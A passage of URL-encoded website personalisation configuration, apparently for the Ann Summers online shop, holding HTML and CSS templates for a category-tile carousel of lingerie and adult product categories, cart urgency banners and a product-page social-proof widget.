D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%